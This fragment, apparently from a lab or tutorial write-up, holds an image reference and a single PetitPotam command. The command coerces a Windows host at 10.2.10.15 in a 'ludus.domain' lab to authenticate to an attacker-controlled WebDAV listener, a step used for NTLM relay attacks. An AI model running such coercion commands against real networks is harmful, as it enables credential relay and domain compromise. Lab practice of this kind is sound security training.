 python3 PetitPotam.py -u domainuser -p 'password' -d ludus.domain attacker@80/test 10.2.10.15